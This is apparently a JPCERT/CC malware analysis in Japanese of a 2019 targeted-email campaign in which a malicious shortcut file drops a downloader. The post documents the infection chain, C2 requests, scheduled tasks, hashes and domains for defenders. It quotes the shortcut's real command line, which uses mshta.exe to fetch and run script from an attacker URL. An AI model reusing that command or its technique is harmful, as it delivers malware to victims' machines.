マルウエアが含まれたショートカットファイルをダウンロードさせる攻撃

2019年4月から5月にかけて、日本の組織に対して、不正なショートカットファイルをダウンロードさせようとする標的型攻撃メールが送信されていることを確認しています。これらの標的型攻撃メールにはリンクが記載されており、クリックするとクラウドサービスからショートカットファイルがダウンロードされます。このショートカットファイル内にはダウンローダが含まれており、ショートカットファイルを実行することによって動作します。

今回は、この最近確認された検体の詳細について紹介します。

ダウンローダが動作するまでの流れ



以下は、ショートカットファイル実行からダウンローダが感染するまでの流れを示しています。



JPCERT/CCで確認しているショートカットファイルは、以下のようなコードが含まれており、実行すると外部からVBScriptを含むHTMLファイル(図2)をダウンロードします。このVBScript によってVBSファイル(stwa.vbs)とBATファイル(Autorun.bat)が作成され、実行されます

/c start /MIN %windir%\system32\mshta.exe http://pact.vgmtx.com/58l1hq/76pcik.php &ping 127.0.0.1&taskkill /f /im mshta.exe&%tmp%\Autorun.bat

実行されたstwa.vbsは、ショートカットファイル内に含まれるBase64されたデータ(図3)をデコードし、Windows実行ファイル(stwa.exe)および表示用のダミーWordファイルとして保存します。

stwa.exeは自己解凍形式(CAB)になっており、実行すると表1のファイル群を作成します。stwa.exeが作成するsrdfqm.exeが、通信などのメインの挙動を行うダウンローダです。

表 1: stwa.exeが作成するファイル群

| ファイル名 | 詳細 |

| srdfqm.exe | ダウンローダ |

| cp_cdis32.exe | srdfqm.exeを%APPDATA%\Microsoft\に保存 |

| sd.exe | winpt.xmlおよびwinpt_n.xmlをタスク登録 |

| winpt.xml | タスクXMLファイル ※ |

| winpt_n.xml | タスクXMLファイル ※ |

※ 作成されるタスクに関しては、Appendix Bをご覧ください。

srdfqm.exeの詳細

このマルウエアはダウンローダであり、それ以外の機能はありません。実行されると以下のような通信を行います。最初のリクエストでは、ダウンロードするファイルの名前を入手します。

GET /XwuM6u/edgeside.php Host: monday.reuqest-userauth.com Accept-Encoding: identity

2回目の通信では、1回目の通信で得られたファイル名をURLに含めて通信を行い、ダウンロードしたファイルを保存します。

http://monday.reuqest-userauth.com/XwuM6u/jf80/[ファイル名]

ダウンロードが成功した場合は、以下のように3回目の通信を行います。

http://monday.reuqest-userauth.com/XwuM6u/around.php

なお、このマルウエアは以下のコードの一部を使用して作成されたと考えられます。

http://scumways.com/happyhttp/happyhttp.html

現在のところ、このマルウエアがダウンロードする検体を取得できていないため、最終的にどのようなマルウエアが感染するか不明です。

おわりに

このようなショートカットファイルを攻撃の起点として使用するものは多数確認されていますが、毎回少しずつ手法を変えているようです。今後も同様の標的型攻撃が行われる可能性があるため、注意が必要です。

今回解説した検体が感染した際に作成されるタスクの情報はAppendix Bに記載しています。また、JPCERT/CCで確認している本件の通信先の一部はAppendix Dに記載していますので、このような通信先にアクセスしている端末がないかご確認ください。

インシデントレスポンスグループ 朝長 秀誠、高橋 渉

Appendix A: ショートカットファイルの情報

表 2: ショートカットファイルに含まれる情報

| 項目 | 内容 |

| Drive serial number | d0e3-15e3 |

| NetBIOS name | win-j1m3n7bfrbl |

| MAC address | 00:0c:29:81:1b:f9 |

Appendix B: 登録されるタスクの情報

表 3: 登録されるタスク情報1

| 項目 | 内容 |

| 名前 | WinPcapUpdt |

| 作成者 | MSS_Local |

| プログラムの開始 | %APPDATA%\Microsoft\srdfqm.exe |

表 4: 登録されるタスク情報2

| 項目 | 内容 |

| 名前 | WinPcapUpdt_n |

| 作成者 | MSS_Local_PR |

| プログラムの開始 | %APPDATA%\Microsoft\Network\lqm_gt.exe |

Appendix C: 検体のSHA-256ハッシュ値

- cd431575e46b80237e84cc38d3b0bc6dcd676735c889539b5efa06cec22f0560

- 128f1af38e8e6075884e32c479b3fc984b80b774cea5a5c55b1a8929ae16694c

- 26a01df4f26ed286dbb064ef5e06ac7738f5330f6d60078c895d49e705f99394

- c232be4661e6ba1c1823f3406896d1e53ac9697943b19b14de50e45e600d4243

- 284210262b353d8e80d708c008a17e79c61311098e3d089f8a37756c206933ea

- fb8b220920281d8e7e12c4d76839fd07737eb3008af793a69c496f061d98326d

- bf45cecd4368c7c9320804cdda5fd660e2485957178361995eaa4adddf12dcd9

- 94714816aaa2a1a4390e5b613936bb0849de79c3ffdec2cd03c2cd55029a22cd

- b2c9b31a305c1ce0c316a6896a558d51094349397fff9dad886c13d935f7a2eb

- ed50f748066ef6c317e4ce48aab9d338c139aa3f707f69b239b75af120f49de1

- 45104b0efd653e1c928deaae952882b80dbb044a6a11f5972a1b326a4d3d4551

- 40b43d752f8dc1a10df4abceb7a18062a0072b9dc0834f33d32ab60a0cf8b075

- ab2273b019f7a2dda764e1de760753364924f9efd4107ee613d89054a3292991

- b9c476f8a0bf2d334f05f8b4831ca528adfdafaceb72fa8be5cfe78086409dd5

- fac968a2b1736502c96872f4996194d580102a7312c4e8efac8caf3003c630bf

- b7f9997b2dd97086343aa21769a60fb1d6fbf2d5cc6386ee11f6c52e6a1a780c

Appendix D: 通信先一覧

- tulse.vgmtx.com

- monday.reuqest-userauth.com

- pact.vgmtx.com

- market.pwsmbx.com